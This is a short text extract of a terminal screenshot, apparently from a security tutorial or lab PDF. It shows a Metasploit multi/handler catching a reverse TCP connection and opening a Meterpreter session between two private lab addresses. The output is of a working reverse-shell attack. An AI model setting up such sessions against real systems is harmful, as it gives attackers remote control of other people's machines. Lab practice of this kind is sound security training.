 ashton@server1: ~
File Actions Edit View Help
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:4444 → 192.168.1.105:38022) at 202
1-07-27 16:20:47 -0700